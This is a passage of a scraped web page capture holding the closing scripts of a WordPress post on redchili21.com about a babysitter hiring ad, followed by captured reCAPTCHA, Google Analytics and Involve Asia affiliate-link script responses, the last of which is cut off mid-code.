1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D574248&description=%E6%8B%9B%E8%81%98%E8%B4%B4%E9%81%AD%E6%80%BC%EF%BC%81FB%E6%89%BE%E9%92%9F%E7%82%B9%E4%BF%9D%E5%A7%86%E3%80%8C%E4%BB%852hr%E8%A6%81%E5%8C%85%E5%B1%B1%E5%8C%85%E6%B5%B7%E3%80%8D%E6%B5%B7%E9%87%8F%E8%A6%81%E6%B1%82%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E4%BD%A0%E8%87%AA%E5%B7%B1%E9%83%BD%E5%81%9A%E4%B8%8D%E5%88%B0%EF%BC%81%E6%98%AF%E6%9D%A5%E6%90%9E%E7%AC%91%E7%9A%84%E5%90%97%EF%BC%9F%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_69730c122e23d_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u62db\\u8058\\u8d34\\u906d\\u603c\\uff01FB\\u627e\\u949f\\u70b9\\u4fdd\\u59c6\\u300c\\u4ec52hr\\u8981\\u5305\\u5c71\\u5305\\u6d77\\u300d\\u6d77\\u91cf\\u8981\\u6c42\\uff01\\u7f51\\u53cb\\uff1a\\u4f60\\u81ea\\u5df1\\u90fd\\u505a\\u4e0d\\u5230\\uff01\\u662f\\u6765\\u641e\\u7b11\\u7684\\u5417\\uff1f\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/06\\\/post-for-hiring-2hours-babysitter-a-lot-of-work\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_69730c122e23d_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%8B%9B%E8%81%98%E8%B4%B4%E9%81%AD%E6%80%BC%EF%BC%81FB%E6%89%BE%E9%92%9F%E7%82%B9%E4%BF%9D%E5%A7%86%E3%80%8C%E4%BB%852hr%E8%A6%81%E5%8C%85%E5%B1%B1%E5%8C%85%E6%B5%B7%E3%80%8D%E6%B5%B7%E9%87%8F%E8%A6%81%E6%B1%82%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E4%BD%A0%E8%87%AA%E5%B7%B1%E9%83%BD%E5%81%9A%E4%B8%8D%E5%88%B0%EF%BC%81%E6%98%AF%E6%9D%A5%E6%90%9E%E7%AC%91%E7%9A%84%E5%90%97%EF%BC%9F%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D574248\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D574248&description=%E6%8B%9B%E8%81%98%E8%B4%B4%E9%81%AD%E6%80%BC%EF%BC%81FB%E6%89%BE%E9%92%9F%E7%82%B9%E4%BF%9D%E5%A7%86%E3%80%8C%E4%BB%852hr%E8%A6%81%E5%8C%85%E5%B1%B1%E5%8C%85%E6%B5%B7%E3%80%8D%E6%B5%B7%E9%87%8F%E8%A6%81%E6%B1%82%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E4%BD%A0%E8%87%AA%E5%B7%B1%E9%83%BD%E5%81%9A%E4%B8%8D%E5%88%B0%EF%BC%81%E6%98%AF%E6%9D%A5%E6%90%9E%E7%AC%91%E7%9A%84%E5%90%97%EF%BC%9F%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_69730c124307b_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u62db\\u8058\\u8d34\\u906d\\u603c\\uff01FB\\u627e\\u949f\\u70b9\\u4fdd\\u59c6\\u300c\\u4ec52hr\\u8981\\u5305\\u5c71\\u5305\\u6d77\\u300d\\u6d77\\u91cf\\u8981\\u6c42\\uff01\\u7f51\\u53cb\\uff1a\\u4f60\\u81ea\\u5df1\\u90fd\\u505a\\u4e0d\\u5230\\uff01\\u662f\\u6765\\u641e\\u7b11\\u7684\\u5417\\uff1f\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2022\\\/06\\\/post-for-hiring-2hours-babysitter-a-lot-of-work\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_69730c124307b_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%8B%9B%E8%81%98%E8%B4%B4%E9%81%AD%E6%80%BC%EF%BC%81FB%E6%89%BE%E9%92%9F%E7%82%B9%E4%BF%9D%E5%A7%86%E3%80%8C%E4%BB%852hr%E8%A6%81%E5%8C%85%E5%B1%B1%E5%8C%85%E6%B5%B7%E3%80%8D%E6%B5%B7%E9%87%8F%E8%A6%81%E6%B1%82%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E4%BD%A0%E8%87%AA%E5%B7%B1%E9%83%BD%E5%81%9A%E4%B8%8D%E5%88%B0%EF%BC%81%E6%98%AF%E6%9D%A5%E6%90%9E%E7%AC%91%E7%9A%84%E5%90%97%EF%BC%9F%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D574248\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:50:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="czXOXkfUs8JeERUVR7ZPZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769153396184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1117686055&t=pageview&_s=1&dl=https%3A%2F%2Fwww.redchili21.com%2F2022%2F06%2Fpost-for-hiring-2hours-babysitter-a-lot-of-work%2F&ul=en-us%40posix&dt=%E6%8B%9B%E8%81%98%E8%B4%B4%E9%81%AD%E6%80%BC%EF%BC%81FB%E6%89%BE%E9%92%9F%E7%82%B9%E4%BF%9D%E5%A7%86%E3%80%8C%E4%BB%852hr%E8%A6%81%E5%8C%85%E5%B1%B1%E5%8C%85%E6%B5%B7%E3%80%8D%E6%B5%B7%E9%87%8F%E8%A6%81%E6%B1%82%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E4%BD%A0%E8%87%AA%E5%B7%B1%E9%83%BD%E5%81%9A%E4%B8%8D%E5%88%B0%EF%BC%81%E6%98%AF%E6%9D%A5%E6%90%9E%E7%AC%91%E7%9A%84%E5%90%97%EF%BC%9F%EF%BC%81%20%E2%80%93%20RedChili21&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1972353090&gjid=1459935423&cid=1204937626.1769153391&tid=UA-99823165-2&_gid=480153705.1769153392&_r=1&_slc=1&z=2049420825
body_size: -568
content:
2,cG-1WN00FT35B

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xhr.invl.co/magic/119962/auto.js
body_size: 4538
content:
!function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="/",t(t.s=33)}({33:function(e,r,t){e.exports=t(34)},34:function(module,exports){function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,r){"use strict";e=e||"docReady",r=r||window;var t=[],n=!1,o=!1;function d(){if(!n){n=!0;for(var e=0;e<t.length;e++)t[e].fn.call(window,t[e].ctx);t=[]}}function i(){"complete"===document.readyState&&d()}r[e]=function(e,r){if("function"!=typeof e)throw new TypeError("callback for docReady(fn) must be a function");n?setTimeout((function(){e(r)}),1):(t.push({fn:e,ctx:r}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(d,1):o||(document.addEventListener?(document.addEventListener("DOMContentLoaded",d,!1),window.addEventListener("load",d,!1)):(document.attachEvent("onreadystatechange",i),window.attachEvent("onload",d)),o=!0))}}("docReady",window),function(e,r){if(void 0===e||!e.document)throw new Error("Script requires a window with a document");r(e)}(window,(function(w){var aff_id="119962",exclude="nosllinks",includeLinks=["https://www.busonlineticket.com","https://app.involve.asia/v2/create-account","https://www.klook.com","https://www.jdsports.my","https://www.tiqets.com/en","https://www.photobook.com.my/promotions/prepaid","https://cottonon.com","https://www.razer.com","https://www.focus-point.com.my","https://www.motherhood.com.my","https://www.watsons.com.my","https://www.my-bras.com","https://www.sephora.my","https://www.lululemon.com.hk/en-hk/home","https://www.swarovski.com/en-US","https://best.aliexpress.com","https://www.expedia.com.my","https://www.airasia.com/en/gb","http://www.charleskeith.com/my","https://intl.taobao.com/sk/_b.gRxTA","https://www.lotuss.com.my","https://ringgitplus.com/en/credit-card","https://www.eatcaketoday.com","https://www.airalo.com","https://www.uniqlo.com/my/en/feature/new/women?path=5280&flagCodes=salesStart%20newSKU","https://my.puma.com","https://ringgitplus.com/en/personal-loan","https://www.trip.com/index","https://www.kkday.com","https://shopee.co.id/universal-link","https://my.triumph.com","https://totalimage.com.my","https://global-vs.com","https://www.airpaz.com/en/flight","https://my.trapo.asia","https://www.time.com.my","https://poney.com.my","https://www.malaysiaairlines.com/my/en/home.html","https://www.airalo.com","https://www.charleskeith.com/tw","https://www.lazada.com.my","https://pages.lazada.com.my/wow/gcp/route/lazada/my/upr_1000345_lazada/channel/my/upr-router/my?wh_pid=/lazada/channel/my/alp/affiliate-lp","https://www.traveloka.com/ms-my","https://www.zalora.co.id","https://www.zalora.com.my","https://www.zalora.com.ph","https://intl.taobao.com/sk/_b.JGL1v","https://www.adidas.com.my/en","https://www.tiktok.com","https://www.blibli.com","https://onelink.shein.com/3/3tv99nbkvvdv","https://agoda.com","https://www.shein.com","https://shopee.com.my/universal-link"],excludedLinks=[],tracker="invol.co",disallowedTags=['a','button','label','textarea','option','style','script','noscript','iframe','#document','svg','use','canvas','h1','h2','h3','h4','h5','h6'],keywords=["Ringgit Plus Personal Loan MY","Ringgit Plus Credit Card MY","Bus Online Ticket Singapore","Bus Online Ticket Malaysia","Big Pharmacy MY","JD Sports MY","Klook Travel","Involve Asia","Nike (APAC)","Poplook MY","Watsons MY","InvolveAsia","GoDaddy.com","Foreo"],delim="[^a-zA-Z0-9]?",beaconURL="https://xhr.invl.co/visits",d=w.document,l=d.location,p=l.protocol,xhrUrl="https://xhr.invl.co/xhr",xhrFallbackScript="https://xhr.invl.co/xhr",xhrFactory=function(){return void 0===window.XMLHttpRequest&&"function"==typeof window.ActiveXObject&&(window.XMLHttpRequest=function(){try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}return new ActiveXObject("Microsoft.XMLHTTP")}),new XMLHttpRequest},xhr=xhrFactory(),parseInProgress=!1,scriptInstalled=!1,linksHolder=[],kwdHolder=[],requests=[],pageView=1,compare=function(e,r){return 0==e.filter((function(e){return r.indexOf(e)<0})).length&&0==r.filter((function(r){return e.indexOf(r)<0})).length},checkIncluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<includeLinks.length;r++){var t=getLocation(includeLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},checkExcluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<excludedLinks.length;r++){var t=getLocation(excludedLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},prepareKeywords=function e(r){r=r||d.body;for(var t=keywords.map((function(e){return e})),n=disallowedTags.map((function(e){return e.toUpperCase()})),o=0;o<r.childNodes.length;o++){var i=r.childNodes[o];n.indexOf(i.nodeName)>-1||disallowedTags.indexOf(i.nodeName)>-1||("#text"==i.nodeName?i.nodeValue.replace(new 